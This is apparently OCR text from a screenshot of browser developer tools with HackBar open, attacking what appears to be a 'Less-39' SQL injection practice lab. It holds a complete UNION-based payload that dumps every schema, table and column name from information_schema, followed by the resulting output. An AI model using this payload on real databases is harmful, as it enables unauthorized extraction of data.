 Your Password is : [ information_schema ] > CHARACTER_SETS > CHARACTER_SET_NAME| [
information_schema ] > CHARACTER_SETS > DEFAULT_COLLATE_NAME| [ information_schema ] >
CHARACTER_SETS > DESCRIPTION| [ information_schema ] > CHARACTER_SETS > MAXLEN| [
information_schema ] > COLLATIONS > COLLATION_NAME| [ information_schema ] > COLLATIONS >
CHARACTER_SET_NAME| [ information_schema ] > COLLATIONS > ID| [ information_schema ] >
COLLATIONS > IS_DEFAULT| [ information_schema ] > COLLATIONS > IS_COMPILED| [ information_schema ]
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
Split URL
http://inhann.top:12345/Less-39/?id=0 union select 1,2,(select (@) from (select(@:=0x00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in
(@:=concat(@,0x0D,0x0A,' [ ',table_schema,' ] > ',table_name,' > ',column_name,0x7C))))a)%23